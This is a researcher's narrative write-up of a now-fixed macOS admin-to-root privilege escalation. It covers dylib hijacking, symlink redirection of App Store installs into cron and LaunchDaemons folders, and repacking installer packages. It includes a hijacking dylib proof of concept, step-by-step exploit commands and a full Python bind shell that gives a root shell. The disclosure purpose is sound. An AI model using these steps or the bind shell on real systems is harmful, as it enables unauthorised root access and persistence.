This writeup is intended to be a bit of storytelling. I would like to show how I went down the rabbit hole in a quick ’research’ I wanted to do, and eventually found a local privilege escalation vulnerability in macOS. I also want to show, tell about all the obstacles and failures I run into, stuff that people don’t talk about usually, but I feel it’s part of the process all of us go through, when we try to create something.
If you prefer to watch this as a talk, you can se it here: Csaba Fitzl - macOS: Gaining root with Harmless AppStore Apps - SecurityFest 2019 - YouTube
Slides are here: Getting root with benign app store apps
DYLIB Hijacking on macOS Link to heading
This entire story started with me trying to find dylib hijacking vulnerability in a specific application, which I can’t name here. Well, I didn’t find any in that app, but found plenty in many others.
If you are not familiar with dylib hijacking on macOS, read Patrick Wardle’s great writeup: Virus Bulletin :: Dylib hijacking on OS X or watch his talk on the subject: DEF CON 23 - Patrick Wardle - DLL Hijacking on OS X - YouTube
I would go for the talk, as he is a great presenter, and will explain the subject in a very user friendly way, so you will understand all the details.
But just to sum it up here, in very short, there are 2 type of dylib hijackings possible:
- weak loading of dylibs - in this case the OS will use the LC_LOAD_WEAK_DYLIB function, and if the dylib is not found the application will still run and won’t error out. So if there is an app that refers to a dylib with this method and that is not present, you can go ahead place yours there and profit.
- rpath (run-path dependent) dylibs - in this case the dylibs are referenced with the @rpath prefix, which will point to the current running location of the mach-o file, and will try to find the dylibs based on this search path. It’s useful if you don’t know where your app will end up after installation. Developers can specify multiple search paths, and in case the first or first couple doesn’t exists, you can place your malicious dylib there, as the loader will search through these paths in sequential order. In its logic this is similar to classic DLL hijacking on Windows.
Finding vulnerable apps Link to heading
It couldn’t be easier, you go download Patrick’s DHS tool, run the scan and wait. Link: Objective-See There is also a command line version: GitHub - synack/DylibHijack: python utilities related to dylib hijacking on OS X
- For the walkthrough I will use the Tresorit app as an example as they already fixed the problem, and big kudos for them, as they not only responded but also fixed this in a couple of days after reporting. I will not mention all of the apps here, but you will be amazed how many are out there.
The vulnerability is with Tresorit’s FinderExtension:
/Applications/Tresorit.app/Contents/MacOS/TresoritExtension.app/Contents/PlugIns/FinderExtension.appex/Contents/MacOS/FinderExtension
And you can place your dylib here:
rpath vulnerability: /Applications/Tresorit.app/Contents/MacOS/TresoritExtension.app/Contents/PlugIns/FinderExtension.appex/Contents/Frameworks/UtilsMac.framework/Versions/A/UtilsMac
DHS will only show you the first hijackable dylib, but there can be more. Set the DYLD_PRINT_RPATHS variable to 1 in Terminal, and you will see which dylibs the loader tries to load. You can see below that we can hijack two dylibs.
$ export DYLD_PRINT_RPATHS="1"
$
$ /Applications/Tresorit.app/Contents/MacOS/TresoritExtension.app/Contents/PlugIns/FinderExtension.appex/Contents/MacOS/FinderExtension
RPATH failed to expanding     @rpath/UtilsMac.framework/Versions/A/UtilsMac to: /Applications/Tresorit.app/Contents/MacOS/TresoritExtension.app/Contents/PlugIns/FinderExtension.appex/Contents/MacOS/../Frameworks/UtilsMac.framework/Versions/A/UtilsMac
RPATH successful expansion of @rpath/UtilsMac.framework/Versions/A/UtilsMac to: /Applications/Tresorit.app/Contents/MacOS/TresoritExtension.app/Contents/PlugIns/FinderExtension.appex/Contents/MacOS/../../../../Frameworks/UtilsMac.framework/Versions/A/UtilsMac
RPATH failed to expanding     @rpath/MMWormhole.framework/Versions/A/MMWormhole to: /Applications/Tresorit.app/Contents/MacOS/TresoritExtension.app/Contents/PlugIns/FinderExtension.appex/Contents/MacOS/../Frameworks/MMWormhole.framework/Versions/A/MMWormhole
RPATH successful expansion of @rpath/MMWormhole.framework/Versions/A/MMWormhole to: /Applications/Tresorit.app/Contents/MacOS/TresoritExtension.app/Contents/PlugIns/FinderExtension.appex/Contents/MacOS/../../../../Frameworks/MMWormhole.framework/Versions/A/MMWormhole
Illegal instruction: 4
$
Additionally it’s a good idea to double check if the App is compiled with the library-validation option (flag=0x200). That would mean that the OS will verify if all dylibs are signed or not, so you can’t just create anything and use that. Most of the apps are not compiled this way, including Tresorit (but they promised to fix it):
$ codesign -dvvv /Applications/Tresorit.app/Contents/MacOS/TresoritExtension.app/Contents/PlugIns/FinderExtension.appex/Contents/MacOS/FinderExtension
Executable=/Applications/Tresorit.app/Contents/MacOS/TresoritExtension.app/Contents/PlugIns/FinderExtension.appex/Contents/MacOS/FinderExtension
Identifier=com.tresorit.mac.TresoritExtension.FinderExtension
Format=bundle with Mach-O thin (x86_64)
CodeDirectory v=20200 size=754 flags=0x0(none) hashes=15+5 location=embedded
(...)
Utilizing the vulnerability Link to heading
It’s also something that is super easy based on the talk above, but here it is in short. I made the following POC:
#include <stdio.h>
#include <stdlib.h>
#include <syslog.h>

__attribute__((constructor))
void customConstructor(int argc, const char **argv)
 {
     printf("Hello World!\n");
     system("/Applications/Utilities/Terminal.app/Contents/MacOS/Terminal");
     syslog(LOG_ERR, "Dylib hijack successful in %s\n", argv[0]);
}
The constructor will be called upon loading the dylib. It will print you a line, create a syslog entry, and also start Terminal for you. If the app doesn’t run in sandbox you get a full featured Terminal. Compile it:
gcc -dynamiclib hello.c -o hello-tresorit.dylib -Wl,-reexport_library,"/Applications/Tresorit.app/Contents/MacOS/TresoritExtension.app/Contents/PlugIns/FinderExtension.appex/Contents/MacOS/../../../../Frameworks/UtilsMac.framework/Versions/A/UtilsMac"
Then run Patrick’s fixer script. It will fix the dylib version for you (the dylib loader will verify that when loading) and also will add all the exports that are exported by the original dylib. Those exports will actually point to the valid dylib, so when the application loads our crafted version, it can still use all the functions and won’t crash.
python2 createHijacker.py hello-tresorit.dylib "/Applications/Tresorit.app/Contents/MacOS/TresoritExtension.app/Contents/PlugIns/FinderExtension.appex/Contents/MacOS/../../../../Frameworks/UtilsMac.framework/Versions/A/UtilsMac"
CREATE A HIJACKER (p. wardle)
configures an attacker supplied .dylib to be compatible with a target hijackable .dylib

 [+] configuring hello-tresorit.dylib to hijack UtilsMac
 [+] parsing 'UtilsMac' to extract version info
     found 'LC_ID_DYLIB' load command at offset(s): [2568]
     extracted current version: 0x10000
     extracted compatibility version: 0x10000
 [+] parsing 'hello-tresorit.dylib' to find version info
     found 'LC_ID_DYLIB' load command at offset(s): [888]
 [+] updating version info in hello-tresorit.dylib to match UtilsMac
     setting version info at offset 888
 [+] parsing 'hello-tresorit.dylib' to extract faux re-export info
     found 'LC_REEXPORT_DYLIB' load command at offset(s): [1144]
     extracted LC command size: 0x48
     extracted path offset: 0x18
     computed path size: 0x30
     extracted faux path: @rpath/UtilsMac.framework/Versions/A/UtilsMac
 [+] updating embedded re-export via exec'ing: /usr/bin/install_name_tool -change
 [+] copying configured .dylib to /Users/csaby/Downloads/DylibHijack/UtilsMac
Once that is done, you can just copy the file over and start the app.
Other apps Link to heading
Considering the amount of vulnerable apps, I didn’t even take the time to report all these issues, only a few. Beside Tresorit I reported one to Avira, and they promised a fix but with low priority as you had to get root for utilising this, and the others were in MS Office 2016, where MS said they don’t consider this as a security bug as you need root privileges to exploit it, they said I can submit as a product bug. I don’t agree, cause this is a way for persistence, but I suppose I have to live with it.
The privilege problem Link to heading
My original ‘research’ was done, but this is the point where I went beyond what I expected in the beginning.
There is a problem in case of many apps, in theory you just need to drop your dylib into the right place, but there can be a two main scenarios in terms of privileges required for utilising the vulnerability.
- The application folder is owned by your account (in reality everyone is admin on his Mac so I won’t deal with standard users here) - in that case you can go and drop your files easily
- The application folder is owned by root, so you need root privileges in order to perform the attack. Honestly this kinda makes it less interesting, cause if you can get root, you can do much better persistence elsewhere and the app will typically run in sandbox and under the user’s privileges, so you won’t get too much out of it. It’s still a problem but makes it less interesting.
Typically applications you drag and drop to the /Application directory will fall into the first category. All applications from the App Store will fall into the 2nd category, it’s because they will be installed by the installd daemon which is running as root . Apps that you install from a package will typically also fall into the 2nd category, as typically those require elevation of privilege.
I wasn’t quite happy with all vendor responses, and also didn’t like that exploitation is limited to root most of the times, so I started to think: Can we bypass root folder permissions? Spoiler: YES, otherwise this would be a very short post. :)
Tools for monitoring Link to heading
Before moving on, I want to mention a couple of tools, that I found useful for event monitoring.
FireEye - Monitor.app Link to heading
This is a procmon like app created by FireEye, it can be downloaded from here: Monitor.app | Free Security Software | FireEye It’s quite good!
Objective-See’s ProcInfo library & ProcInfoExample Link to heading
This is an open source library for monitoring process creation and termination on macOS. I used the demo project of this library, called ProcInfoExample. It’s a command line utility and will log every process creation, with all the related details, like arguments, signature info, etc… It will give you more information than FE’s Monitor app. It’s output is like:
2019-03-11 21:18:05.770 procInfoExample[32903:4117446] process start:
pid: 32906
path: /System/Library/PrivateFrameworks/PackageKit.framework/Versions/A/Resources/efw_cache_update
user: 0
args: (
    "/System/Library/PrivateFrameworks/PackageKit.framework/Resources/efw_cache_update",
    "/var/folders/zz/zyxvpxvq6csfxvn_n0000000000000/C/PKInstallSandboxManager/BC005493-3176-43E4-A1F0-82D38C6431A3.activeSandbox/Root/Applications/Parcel.app"
)
ancestors: (
    9103,
    1
)
 signing info: {
    signatureAuthorities =     (
        "Software Signing",
        "Apple Code Signing Certification Authority",
        "Apple Root CA"
    );
    signatureIdentifier = "com.apple.efw_cache_update";
    signatureSigner = 1;
    signatureStatus = 0;
}
 binary:
name: efw_cache_update
path: /System/Library/PrivateFrameworks/PackageKit.framework/Versions/A/Resources/efw_cache_update
attributes: {
    NSFileCreationDate = "2018-11-30 07:31:32 +0000";
    NSFileExtensionHidden = 0;
    NSFileGroupOwnerAccountID = 0;
    NSFileGroupOwnerAccountName = wheel;
    NSFileHFSCreatorCode = 0;
    NSFileHFSTypeCode = 0;
    NSFileModificationDate = "2018-11-30 07:31:32 +0000";
    NSFileOwnerAccountID = 0;
    NSFileOwnerAccountName = root;
    NSFilePosixPermissions = 493;
    NSFileReferenceCount = 1;
    NSFileSize = 43040;
    NSFileSystemFileNumber = 4214431;
    NSFileSystemNumber = 16777220;
    NSFileType = NSFileTypeRegular;
}
signing info: (null)
Built-in fs_usage utility Link to heading
The fs_usage utility can monitor file system event very detailed, I would say even too detailed, you need to do some good filtering if you want to get useful data out of it. You get something like this:
(standard input):21:27:01.229709  getxattr               [ 93]           /Applications/Parcel.app                                                                                                                                              0.000017   lsd.4123091
(standard input):21:27:01.229719  access                       (___F)    /Applications/Parcel.app/Contents                                                                                                                                     0.000005   lsd.4123091
(standard input):21:27:01.229819  fstatat64                              [-2]//Applications/Parcel.app                                                                                                                                         0.000013   lsd.4123091
(standard input):21:27:01.229927  getattrlist                            /Applications/Parcel.app                                                                                                                                              0.000006   lsd.4123091
(standard input):21:27:01.229933  getattrlist                            /Applications/Parcel.app/Contents                                                                                                                                     0.000006   lsd.4123091
(standard input):21:27:01.229939  getattrlist                            /Applications/Parcel.app/Contents/MacOS                                                                                                                               0.000005   lsd.4123091
(standard input):21:27:01.229945  getattrlist                            /Applications/Parcel.app/Contents/MacOS/Parcel                                                                                                                        0.000005   lsd.4123091
(standard input):21:27:01.229957  getattrlist                            /Applications/Parcel.app                                                                                                                                              0.000005   lsd.4123091
Bypassing root folder permissions in App Store installed apps Link to heading
The goal here is to write any file inside an AppStore installed application, which is by default only accessible for root. The bypass will only work if the application was installed already at least once (since when you buy it, you need to authenticate to the AppStore even if it’s free or if the user checked in ‘Save Password’ for free apps, you can get those as well. What I ‘noticed’ first is that you can create folders in the “/Applications” folder - obviously as you can also drag and drop apps there. But what happens if I create folders for the to-be-installed app? Here is what happens and the steps to bypass the root folder permissions:
- Before you delete the app take a note of the folder structure - you have read access to that. This is just for knowing what to recreate later.
- Start Launchpad locate the app, and delete it if installed currently. Interestingly it will remove the application, although you interact with Launchpad as normal user. Note that it can only do that for apps installed from the App Store.
- Create the folder structure with your regular ID in the /Applications folder, you can do that without root access. It’s enough to create the folders you need, no need for all, and place your dylib (or whatever you want) there
- Go back to the AppStore and on the Purchased tab, locate the app, and install it. You don’t need to authenticate in this case. You can also use the command line utility available from Github: GitHub - mas-cli/mas: Mac App Store command line interface
At this point the app will be installed and you can use it, and you have your files there, which you couldn’t place there originally without root permissions.
This was fixed in Mojave 10.14.5, I will talk about that later.
To compare, it’s like having write access to the “Program Files” folder on Windows. Admin users do have it, but only if they run as HIGH integrity, so that means you need to bypass UAC from the default MEDIUM integrity mode. But in Windows, MEDIUM integrity Admin to HIGH integrity Admin elevation is not a security boundary, but in macOS admin to root is a boundary.
Taking it further - Dropping AppStore files anywhere Link to heading
At this point I had another idea. Since installd runs as root, can we use it to place the app somewhere else or certain parts of it? The answer is YES. Let’s say I want to drop the App’s main mach-o file in a folder where only root has access, e.g.: /opt (folders protected by SIP, like /System won’t work, as even root doesn’t have access there). Here are the steps to reproduce it:
Step 1-2 is the same as in the previous case.
3. Create the following folder structure: /Applications/Example.app/Contents
4. Create a symlink ‘MacOS’ pointing to /opt:
ln -s /opt /Applications/Example.app/Contents/MacOS
The main mach-o file is typically in the following folder: /Applications/Example.app/Contents/MacOS and now in our case we point this to /opt
5. Install the App
What happens at this point, is that the App will install normally, except that any files under /Applications/Example.app/Contents/MacOS will go to /opt. If there was a file with the name of the mach-o file, that will be overwritten.
Essentially what we can achieve with this is to drop any files that can be found in an AppStore app to a location we control.
What can’t we do? (Or at least I didn’t find a way) Link to heading
- Change the name of the file being dropped, or with other words, put the contents of one file into another one with different name. If we create a symlink for the actual mach-o file, like:
ln -s /opt/myname /Applications/Example.app/Contents/MacOS/ExampleWhat will happen is that the symlink will be overwritten, when the installd daemon moves the file from the temporary location to the final. You can find the same behaviour if you experiment with themvcommand:
$ echo aaa > a
$ ln -s a b
$ ls -la
total 8
drwxr-xr-x   4 csaby  staff   128 Sep 11 16:16 .
drwxr-xr-x+ 50 csaby  staff  1600 Sep 11 16:16 ..
-rw-r--r--   1 csaby  staff     4 Sep 11 16:16 a
lrwxr-xr-x   1 csaby  staff     1 Sep 11 16:16 b -> a
$ cat b
aaa
$ echo bbb >> b
$ cat b
aaa
bbb
$ touch c
$ ls -l
total 8
-rw-r--r--  1 csaby  staff  8 Sep 11 16:16 a
lrwxr-xr-x  1 csaby  staff  1 Sep 11 16:16 b -> a
-rw-r--r--  1 csaby  staff  0 Sep 11 16:25 c
$ mv c b
$ ls -la
total 8
drwxr-xr-x   4 csaby  staff   128 Sep 11 16:25 .
drwxr-xr-x+ 50 csaby  staff  1600 Sep 11 16:16 ..
-rw-r--r--   1 csaby  staff     8 Sep 11 16:16 a
-rw-r--r--   1 csaby  staff     0 Sep 11 16:25 b
- Even if we create a hardlink instead of symlink, that will be overwritten like in the 1st case.
- As noted earlier we can’t write to folder protected by SIP.
Ideas for using this for privilege escalation Link to heading
Based on the above I had the following ideas for privilege escalation from admin to root:
- Find a file in the AppStore that has the same name as a process that runs as root, and replace that file.
- Find a file in the AppStore that has a cron job line inside and called “root”, you could drop that into
/usr/lib/cron/tabs - If you don’t find one, you can potentially create a totally harmless App, that will give you an interactive prompt, or something similar, upload it to the AppStore (it should bypass Apple’s vetting process as it will nothing do any harm). For example your file could contain an example root crontab file, which start Terminal every hour. You could place that in the crontab folder.
- Make a malicious dylib, upload it as part of an app to the Appstore and drop that, so an app running as root will load it
Reporting to Apple Link to heading
I will admit that at this point I took the lazy approach and reported the above to Apple, mainly because:
- I found it very unlikely that I will find a suitable file that satisfies either #1 or #2
- Xcode almost satisfied #2 as it has some cron examples, but not named as root
- I had 0 experience in developing AppStore apps, and I couldn’t code neither in Objective-C or Swift
- I had better things to do at work and after work :)
So I reported and then Apple came back at one point for my privilege escalation ideas: “The App Review process helps prevent malicious applications from becoming available on the Mac and iOS App Stores.“
Obviously Apple didn’t understood the problem for first, it was either my fault not explaining it properly or they didn’t understood it, but it was clear that there was a misunderstanding between us, so I felt that I have to prove my point if I want this fixed. So I took a deep breath and gone the “Try Harder” approach and decided to develop an App and submit it to the AppStore.
Creating an App Link to heading
After some thinking I decided that I will create an application that will have a crontab file for root, and I will drop it to the /usr/lib/cron/tabs folder. The app had to do something meaningful in order to submit it, and to be accepted, so I came up with the idea of creating a cronjob editor app. It’s also useful, and would also explain why I have a crontab files embedded. Here is my journey:
Apple developer ID Link to heading
In order to submit any App to the store you have to sign up for the developer program. I signed up with a new Apple ID for the Apple developer program just because I had the fear that they will ban me, once I introduce an app that can be used for private escalation. In fact they didn’t. It’s 99$/ annum.
Choosing a language Link to heading
I had no prior knowledge of either Objective C or Swift, but looking on the following syntax for Obj-C, freaked me out:
myFraction = [[Fraction alloc] init];
This is how you call methods of objects and pass parameters. It’s against every syntax I ever knew and I just didn’t want to consume this. So I looked at Swift which looked much nicer in this space and decided to go with that. :)
Learning Swift Link to heading
My company has a subscription to one of the big online training portals, where I found a short, few hour long course about introduction to Cocoa app development with Swift. It was an interesting course, and it turned out to be sufficient, basically it covered how to put together a simple window based GUI. It also turned out that there is Swift 1 and 2 and 3 and 4, as the language evolved, and the syntax is also changed over time a bit, so you need to pick up the right training.
Publishing to the store - The Process Link to heading
-
Become an Apple Developer, costs 99$/year
-
Login to App Store Connect and create a Bundle ID: https://developer.apple.com/account/mac/identifier/bundle/create
-
Go back and create a new App referring the Bundle ID you created: https://appstoreconnect.apple.com/WebObjects/iTunesConnect.woa/ra/ng/app
-
Populate the details (license page, description, etc…)
-
Upload your app from Xcode
-
Populate more details if needed
-
Submit for review
Publishing to the store - The error problem Link to heading
Developing the App was pretty quick, but publishing it was really annoying, because I really wanted to see that my idea is indeed works. So once I pushed it, I had to wait ~24 hours for it being reviewed. I was really impatient and nervous about if I can truly make it to the store :) The clock ticked, and it was rejected! :( The reason was that when I clicked the close button, the app didn’t exit and the user had now way to bring back the window. I fixed it, resubmit, wait again ~24 hours. Approved! I quickly went to the store, prepared the exploit, and clicked install. Meanwhile during the development I upgraded myself to Mojave, and never really did any other tests with other apps. So it was really embarrassing to notice, that in Mojave this exploit path doesn’t work :( No problem, I have a High Sierra VM, let’s install it there! There I got a popup, that the minimum version required for the App is 10.14 (Mojave), and I can’t put it on HS… :( damn, it’s an easy fix, but that means resubmit again, wait ~24 hours. Finally it got approved again, and the exploit worked on High Sierra! :) It was a really annoying process, as every time I made a small mistake, fixing it meant 24 hours, even if the actual fix in the code, took 1 minute.
The App Link to heading
The application I developed, is called “Crontab Creator”, which is actually very useful for creating crontab files. It’s still there and available, and as it turns out, there are a few people using it. Crontab Creator on the Mac App Store
The application is absolutely benign! However it contains different examples for crontab files, which are all stored as separate files within the application. The only reason I didn’t store the strings embedded in the source code is to be able to use it for exploitation :) Among these there is one called ‘root’, which will try to execute a script from the _Applications_Scripts folder.
Privilege Escalation on High Sierra Link to heading
The Crontab Creator app contains a file named ‘root’ as an example for crontab file, along with 9 others. The content is the following:
* * * * * /Applications/Scripts/backup-apps.sh
Obviously this script doesn’t exists by default, but you can easily create it in the /Application folder, as you have write access, and at that point you can put anything you want into it.
The steps for the privilege escalation are as follows. First we need to create the app folder structure, and place a symlink there.
cd /Applications/
mkdir "Crontab Creator.app"
cd Crontab\ Creator.app/
mkdir Contents
cd Contents/
ln -s /usr/lib/cron/tabs/ Resources
Then we need to create the script file, which will be run every minute, I choose to run Terminal.
cd /Applications/
mkdir Scripts
cd Scripts/
echo /Applications/Utilities/Terminal.app/Contents/MacOS/Terminal > backup-apps.sh
chmod +x backup-apps.sh
Then we need to install the application from the store. We can do this either via the GUI, or we can do it via the CLI if we install brew, and then mas.
Commands:
/usr/bin/ruby -e "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install)"
brew install mas
mas install 1438725196
In summary utilizing the previous vulnerabilities we can drop the file into the crontab folder, create the script with starting Terminal inside it, and in a minute we got a popup and root access.
The fix Link to heading
As noted before, Apple fixed this exploit path in Mojave. This was in 2018 October, my POC didn’t work anymore, and without further testing I honestly thought that the privilege escalation issue is fixed - yes you could still drop files inside the app, but I thought that the symlink issue is solved. I couldn’t have been more wrong! But this turned out only later.
Infecting installers without breaking the Application’s signature Link to heading
The next part is where we want to bypass root folder permission for manually installed apps. We can’t do a true bypass / privilege escalation here, as during the installation the user have to enter his/her password, but we can still apply the previous idea. However here I want to show another method, and that’s how to embed our custom file into an installer package. If we can MITM a pkg download, we could replace it with our own one, or we can simply deliver it to the user via email or something.
As a side note, interestingly AppStore apps are downloaded through HTTP, you can’t really alter it, as the hash is downloaded via HTTPS and the signature will also verified.
Here are the steps, how to include your custom file in a valid package:
- Grab an installer pkg, for example from the AppStore (Downloading installer packages from the Mac App Store with AppStoreExtract | Der Flounder)
- Unpack the pkg:
pkgutil --expand example.pkg myfolder - Enter the folder, and decompress the embedded Payload (inside the embedded pkg folder):
tar xvf embedded.pkg/Payload - Embedded your file (it can be anywhere and anything):
$ mkdir Example.app/Contents/test
$ echo aaaa > Example.app/Contents/test/a
- Recompress the app:
find ./Example.app | cpio -o --format odc | gzip -c > Payload - Delete unnecessary files, and move the Payload to the embedded pkg folder.
- Repack the pkg
pkgutil --flatten myfolder/ mypackage.pkg
The package’s digital signature will be lost, so you will need a method to bypass Gatekeeper. The embedded App’s signature will be also broken, as these days every single file inside an .app bundle must be digitally signed. Typically the main mach-o file is signed, and it has the hash of the _CodeSignatures plist file. The file will contain all the hashes for the other files. If you place a new file inside the .app bundle that will invalidate the signature. However this is not a problem here, as if you can bypass Gatekeeper for the .pkg file, the installed Application will not be subject to Gatekeeper’s verification.
Redistributing paid apps Link to heading
Using the same tool as in the previous example we can grab the installer for a given application. If you keep a paid app this way, it will still work somewhere else even if that person didn’t pay for the app. There is no default verification in an application if it was purchased or not, it also doesn’t contain anything that tracks this. With that, if you buy an application, you can easily distribute it somewhere else. In-App purchases probably won’t work as those are tied to the Apple ID, and if there is another activation needed, that could be also a good countermeasure. But apps that doesn’t have these can be easily stolen. Developers should build-in some verification of Apple IDs. I’m not sure that it’s possible but would be useful for them.
Privilege escalation returns on Mojave Link to heading
The fix Link to heading
This year (2019) I’ve been talking to a few people about this, and it hit me, that I didn’t do any further checks if symlinks are completely broken (during the installation) or not. It turned out that they are still a thing.
The way the fix is working is that installd has no longer access to the crontab folder (/usr/lib/cron/tabs) even running as root, so it won’t be able to create files there. I’m not even sure that this is a direct fix for my POC or some other coincidence. We can find the related error message in /var/log/install.log (you can use the Console app for viewing logs):
2019-01-31 20:44:49+01 csabymac shove[1057]: [source=file] failed _RelinkFile(/var/folders/zz/zyxvpxvq6csfxvn_n0000000000000/C/PKInstallSandboxManager/401FEDFC-1D7B-4E47-A6E9-E26B83F8988F.activeSandbox/Root/Applications/Crontab Creator.app/Contents/Resources/peter, /private/var/at/tabs/peter): Operation not permitted
The problem Link to heading
The installd process had still access to other folders, and can drop files there during the redirection, and those could be abused as well. I tested and you could redirect file writes to the following potentially dangerous folders:
/var/root/Library/Preferences/
Someone could drop a file called com.apple.loginwindow.plist, which can contain a LoginHook, which will run as root.
/Library/LaunchDaemons/
Dropping a plist file here will execute as root
/Library/StartupItems/
Dropping a file here will also execute as root.
You can also write to /etc.
Dropping files into these locations are essentially the same idea as dropping a file to the crontab folder. Potentially many other folders are also affected, so you can craft malicious dylib files, etc… but I didn’t explore other options.
The 2nd POC Link to heading
With that, and now being an ‘experienced’ :D macOS developer, I made a new POC, called StartUp. It’s this: StartUp on the Mac App Store
It is really built along the same line as the previous one, but in this case for LaunchDaemons.
The way to utilize it is:
cd /Applications/
mkdir “StartUp.app”
cd StartUp.app/
mkdir Contents
cd Contents/
ln -s /Library/LaunchDaemons/ Resources
cd /Applications/
mkdir Scripts
cd Scripts/
Here you can create a sample.sh script that will run as root after booting up. For myself I put a bind shell into that script, and after login, connecting to it I got a root shell, but it’s up to you what you put there.
#sample.sh
python /Applications/Scripts/bind.py
#bind.py
#!/usr/bin/python2
"""
Python Bind TCP PTY Shell - testing version
infodox - insecurety.net (2013)
Binds a PTY to a TCP port on the host it is ran on.
"""
import os
import pty
import socket

lport = 31337 # XXX: CHANGEME

def main():
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.bind(('', lport))
    s.listen(1)
    (rem, addr) = s.accept()
    os.dup2(rem.fileno(),0)
    os.dup2(rem.fileno(),1)
    os.dup2(rem.fileno(),2)
    os.putenv("HISTFILE",'/dev/null')
    pty.spawn("/bin/bash")
    s.close()

if __name__ == "__main__":
    main()
Reporting to Apple Link to heading
I reported this around February to Apple, and tried to explain again in very detailed why I think the entire installation process is still broken, and could be abused.
The security enhancement Link to heading
Apple never admitted this as a security bug, they never assigned a CVE, they considered it as an enhancement. Finally this came with Mojave 10.14.5, and they even mentioned my name on their website.


I made a quick test, and it turned out that they eventually managed to fix it properly. If you create the App’s folder, place there files, those will be all wiped. Using FireEye’s Monitor.app we can actually see it. The first event shows that they move the entire folder.
Being in Game Of Thrones mood I imagine it like this:
The following event shows that they install the application into its proper location:
So you can no longer drop there your files, etc…
I like the way this got fixed eventually, and I would like to thank Apple for that.
I would like to also thank for Patrick Wardle who was really helpful whenever I turned to him with my n00b macOS questions.
To be continued… Link to heading
The story goes on, as I bypassed Apple’s fix. An update will follow once they fixed the issue.